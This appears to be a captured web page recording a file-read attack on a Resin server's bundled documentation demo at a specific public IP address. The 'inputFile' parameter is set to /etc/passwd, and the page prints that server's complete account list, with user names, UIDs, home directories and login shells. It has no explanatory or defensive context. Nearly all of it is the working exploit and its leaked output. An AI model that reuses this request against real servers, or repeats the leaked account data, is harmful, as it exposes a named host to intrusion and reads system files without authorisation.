 121.14.133.17/resin-doc/resource/tutorial/jndi-appconfig/test?inp
Bing <⌘K>
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
htt:x:100:103:IIIMF Htt:/usr/lib/im:/sbin/nologin
hermes:x:500:500::/opt/hermes:/bin/bash
postfix:x:501:501::/no/postfix:/no/bash
nagios:x:502:502::/home/nagios:/bin/bash
back to demo